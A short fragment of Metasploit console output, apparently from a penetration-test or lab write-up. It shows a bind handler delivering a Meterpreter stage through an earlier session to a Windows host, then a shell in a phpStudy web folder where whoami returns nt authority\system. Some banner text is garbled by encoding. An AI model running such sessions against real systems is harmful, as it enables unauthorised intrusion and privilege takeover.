 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.20.99:8081
[*] Sending stage (201798 bytes) to 10.0.20.99
[*] Meterpreter session 2 opened (10.0.20.98:62414 -> 10.0.20.99:8081 via session 1)
meterpreter > shell
Process 3724 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������□����
C:\phpStudy\PHPTutorial\WWW>whoami
whoami
nt authority\system